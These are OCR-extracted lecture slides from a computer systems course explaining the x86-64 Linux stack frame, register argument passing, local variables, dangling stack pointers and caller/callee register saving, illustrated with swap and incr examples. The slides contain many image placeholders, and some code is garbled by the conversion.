



**Stack**







### **Stack**

## **x86-64/Linux Stack Frame**

### **Caller Stack Frame (Pink) Function arguments for callee Only used with 7+ integer arguments Arguments 1-6 passed in registers Return address Pushed by call instruction Callee Stack Frame (Yellow) (From Top to Bottom) Old frame pointer (optional) Local variables (optional) If can't keep in registers Saved register context (optional) If certain registers needed Function arguments for next call Stack Pointer %rsp Frame Pointer %rbp (optional) Return Addr Arguments Arguments Caller Frame Callee Frame**

**Saved**

**Old %ebp**

**7+**

**Registers**

**+ Local**

**Variables**

**7+**

# **Function arguments**

### **Passed in registers typically**

**First 6 "integer" arguments**



### **Overflow onto stack when needed**



### **Return value**

**%rax**

## **swap revisited**

```
void swap(long *xp, long *yp) 
{
  long to = \star_{\mathbf{xp}};long t1 = \star yp;
  *xp = t1;*yp = t0;}
```
**swap: movq (%rdi), %rdx movq (%rsi), %rax movq %rax, (%rdi) movq %rdx, (%rsi) ret**

### **Function arguments all passed in registers**

- **First argument (xp) in %rdi, second argument (yp) in %rsi**
- 64-bit pointers

### **No stack operations required (except ret)**

■ Can hold all function arguments and local variables in **registers**

## **Function arguments beyond 6**

```
call_foo() {
    long a[60];
    foo(a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9]);
}
```
### **Given the above C function, identify function arguments being passed to foo**

**0000000000000000 <call\_foo>:**



 $-30-$ 

## **Local variables**

### **Held in registers if possible**

- **Stored on stack if too many (register spilling)**
- **Compiler allocates space on stack and updates %rsp**

### **How are they preserved if the current function calls another function?**

 **Compiler updates %rsp beyond local variables before issuing "call"**

### **What happens to them when the current function returns?**

**Are lost (i.e. no longer valid)**

## **Local variables**

**call\_foo() { long a[60]; foo(a[0],a[1],a[2],a[3],a[4],a[5],a[6],a[7],a[8],a[9]); }**

### **0000000000000000 <call\_foo>:**



## **Practice problem**

```
int* func(int x) {
 int n;
 n = x;
 return &n;
}
```
**Local variables are "lost" when function returns**

### **What will happen when it returns?**

**Returns an address that is no longer part of the stack** 

## **What if the pointer it returns is dereferenced?**

**Returns whatever was at location** 

### $-33$ **http://thefengs.com/wuchang/courses/cs201/class/08/invalid\_ref.c**

## **Example: incr**

```
long incr(long *p, long val) {
     long x = \star p;long y = x + val;*{\bf p} = {\bf y};
     return x;
}
```




 $-34-$ 

## **Example: Calling incr #1**





**Resulting Stack Structure**

**%rsp**

 **ret**

**call\_incr:**

 **call incr**

## **Example: Calling incr #2**

```
long call_incr() {
     long v1 = 15213;
     long v2 = incr(&v1, 3000);
     return v1+v2;
}
```





# **Example: Calling incr #3**

```
long call_incr() {
     long v1 = 15213;
     long v2 = incr(&v1, 3000);
     return v1+v2;
}
```




 $37$ 



# **Example: Calling incr #4**

#### **Stack Structure**

**long call\_incr() { long v1 = 15213; long v2 = incr(&v1, 3000); return v1+v2; }**





 $-$  38  $-$ 



#### **Updated Stack Structure**



# **Example: Calling incr #5**

```
long call_incr() {
     long v1 = 15213;
     long v2 = incr(&v1, 3000);
     return v1+v2;
}
```






#### **Final Stack Structure**



# **Register Saving Conventions**

#### **When foo calls who:**

■ foo **is the** *caller*, who **is the** *callee* 

#### **Can Register be Used for Temporary Storage?**



- **Contents of register %rdx overwritten by who**
- **Need some coordination between caller and callee on register usage**

# **Register Saving Conventions**

#### **When foo calls who:**

■ foo **is the** *caller*, who **is the** *callee* 

### **Can Register be Used for Temporary Storage?**

### **Conventions**

- **"Caller Save"**
	- **Caller saves temporary in its frame before calling**
- **"Callee Save"**
	- **Callee saves temporary in its frame before using**
	- **Callee restores values before returning**

# **x86-64 caller-saved registers**

### **Can be modified by function**

